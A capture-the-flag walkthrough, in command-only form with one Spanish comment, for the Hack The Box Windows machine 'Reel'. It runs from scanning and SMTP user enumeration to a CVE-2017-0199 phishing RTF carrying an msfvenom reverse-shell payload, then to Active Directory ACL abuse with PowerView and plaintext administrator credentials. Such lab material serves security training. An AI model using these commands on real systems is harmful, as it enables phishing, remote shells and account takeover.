Reel
HTB Windows
nmap -A -p- -oA reel 10.10.10.77 --min-rate=10000 --script=vuln --script-timeout=15 -v
echo "10.10.10.77 reel.htb" | sudo tee -a /etc/hosts
nmap -sC -sV -O -p- -oA reel 10.10.10.77
nmap -sU -O -p- -oA reel 10.10.10.77
whichSystem 10.10.10.77
nmap -p- --open -T5 -v -n 10.10.10.77

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.77 -oG allPorts
extractPorts allPorts

nmap -sCV -p80,5985,8080 10.129.229.57 -oN targeted

ftp 10.10.10.77
anonymous:anonymous
cd documents
prompt off
mget *
cat readme.txt

exiftool *.docx
telnet 10.10.10.77 25
HELP
HELO cu3rv0x
VRFY nico@megabank.com
MAIL FROM <cu3rv0x@megabank.com>
RCPT TO: <test@megabank.com>
quit

cat users.txt
smtp-user-enum -M RCPT -U users.txt -t 10.10.10.77

git clone https://github.com/bhdresh/CVE-2017-0199.git
cd CVE-2017-0199
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.4 LPORT=443 -f hta-psh -o malicioso.hta

python2 cve-2017-0199_toolkit.py -M gen -w salario.rtf -u http://10.10.14.4/malicioso.hta -t RTF -x 0
python -m http.server 80
rlwrap nc -lvnp 443

sendEmail -f cu3rv0x@megabank.com -t nico@megabank.com -u "Salario" -m "Ver salarios de todos los colegas" -s 10.10.10.77:25 -a salario.rtf -v

type C:\Users\nico\Desktop\user.txt

powershell -c "$cred = Import-CliXml -Path cred.xml; $cred.getNetworkCredential() | Format-LIst *"

ssh Tom@10.10.10.77
cd Desktop

cd AD Audit


smbserver.py smbFolder $(pwd) -smb2support
copy acls.csv \\10.10.14.4\acls.csv
libreoffice acls.csv


net user
powershell
Import-Module .\PowerView.ps1

cat PowerView.ps1 | grep "^function" | grep DomainObject

Set-DomainObjectOwner -Identity claire -OwnerIdentity tom
Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdentity tom -Rights Resetpassword
$cred = ConvertTo-SecureString "cu3rv0x321$!" -AsPlainText -Force
Set-DomainUserPassword -Identity claire -AccountPassword $cred

ssh claire@10.10.10.77
net group
net user claire

Vemos que no somos parte del grupo backup_admins
net group backup_admins


net group backup_admins claire /add
net group backup_admins
icacls Administrator
cd Administrator\Desktop
type BackupScript.ps1

administrator:Cr4ckMeIfYouC4n!
ssh administrator@10.10.10.77

type root.txt